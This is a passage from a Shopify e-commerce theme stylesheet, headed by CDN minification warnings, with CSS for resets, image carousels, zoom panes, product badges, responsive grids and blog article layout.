body_size: 33754
content:
/** Shopify CDN: Minification failed

Line 989:1 "margin-botton" is not a known CSS property
Line 9351:1 "margin-botton" is not a known CSS property
Line 10369:24 Unexpected "-->"
Line 10380:28 Unexpected "-->"
Line 12592:22 Expected "}" to go with "{"

**/
@charset "utf-8";

.barradefundo,
b,
optgroup,
strong {
	font-weight: 700
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
	transform: rotateZ(180deg)
}

.blog-sidebar__post-title,
.highlight,
.product-item__title,
.text--strong {
	text-overflow: ellipsis;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical
}

#shopify-product-reviews .spr-form-message,
.alert {
	word-break: break-all;
	white-space: normal;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline,
.link1--accented:hover,
.link1--underline {
	text-decoration: underline
}

*,
:after,
:before {
	box-sizing: border-box !important;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

#ad-banner {
	display: flex
}

#ad-banner img {
	width: auto;
	margin: auto
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-moz-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
	text-size-adjust: 100%;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	overflow-x: hidden !important
}

.value-picker__title,
body {
	margin: 0
}

#shopify-product-reviews .spr-form-title,
._1mVwsTnhAN7sNKiIn4mrTP,
.js .no-js,
.sc-7dvmpp-1,
[hidden] {
	display: none !important
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
	display: block
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline
}

audio:not([controls]) {
	display: none;
	height: 0
}

.color-line {
	background: linear-gradient(to right, #ffff4a 0, #fcd000 4%, #ffc112 5%, #a3d3fd 50%, #dbeeff 84%, #00d62e 119%);
	background-image: linear-gradient(to right, #ffff4a 0, #fcd000 7%, #ffc112 11%, #ff8a00 17%, #ff5f5f 23%, #ff5156 29%, #ff7ae7 35%, #ff5193 41%, #c739ff 46%, #a400e1 63%, #2eceff 76%, #0086ff 87%, #72f772 97%, #00d604);
	height: 5px;
	width: 100%
}

.barradefundo,
.metade span:hover {
	background: var(--product-on-sale-accent)
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
	outline: 0
}

a {
	color: inherit;
	background-color: transparent;
	text-decoration: none
}

small {
	font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	font-size: inherit;
	font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
	margin-bottom: 0
}

.img-responsive2,
img {
	max-width: 100%;
	height: auto;
	border-style: none;
	vertical-align: top
}

ol,
ul {
	margin: 0;
	padding: 0;
	list-style-position: inside
}

pre,
textarea {
	overflow: auto
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0
}

button,
input[type=submit] {
	padding: 0;
	overflow: visible;
	background: 0 0;
	border: none;
	border-radius: 0;
	-webkit-appearance: none
}

.barradefundo,
.fretefundo {
	border-radius: var(--border-radius-theme)
}

.shipping-preview {
	margin: 30px 0 40px;
	color: #1f1f1f
}

.shipping-preview i {
	float: left;
	margin-right: 15px;
	top: 0;
	position: relative;
	width: 40px
}

.shipping-preview p {
	font-size: 14px;
	line-height: 21px
}

.shipping-preview h4 {
	font-size: 18px;
	margin-bottom: 5px;
	line-height: 1
}

.shipping-preview h4 b {
	color: var(--accent-color)
}

.verification__stamp {
	font-size: 18px;
	position: relative;
	display: inline-block;
	top: -2px
}

.verification__stamp:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f058";
	color: #0086ff
}

.barradefundo {
    margin-top: 10px;
    padding: 3px 10px 4px;
    color: var(--btn-primary-color-buy-text);
    font-size: 12px;
    background: var(--btn-primary-color-buy);
}

.fretefundo {
	margin-bottom: 24px;
	background: 0 0;
	border: 2px solid #00bd58;
	padding: 10px 21px 11px 18px
}

.product-block-list__item--description img {
	margin: 0 auto !important
}

.security__payment p {
	color: var(--primary-button-background);
	text-align: center;
	margin: 30px auto 0;
	font-size: 14px;
	font-weight: 100
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
	margin-right: 12px
}

button,
select {
	text-transform: none
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
	-webkit-appearance: button;
	cursor: pointer
}

.checkbox,
.form__field,
.quantity-selector__value,
.search-bar__input,
.select-wrapper select,
input[type=search] {
	-webkit-appearance: none
}

button[disabled],
html input[disabled] {
	cursor: default
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

input {
	line-height: normal;
	-moz-appearance: none;
	border-radius: 0
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box;
	padding: 0
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	height: auto
}

input[type=search] {
	box-sizing: content-box
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: inherit
}

input::-moz-placeholder,
textarea::-moz-placeholder {
	color: inherit
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: inherit
}

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
	color: inherit
}

input::placeholder,
textarea::placeholder {
	color: inherit
}

.is-tabbing input[type=radio]:focus+label {
	outline: #212121 dotted 1px;
	outline: -webkit-focus-ring-color auto 5px
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 6px 10px 12px
}

legend {
	border: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

#shopify-product-reviews .spr-form,
td,
th {
	padding: 0
}

.flickity-enabled {
	position: relative;
	overflow: visible !important
}

.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
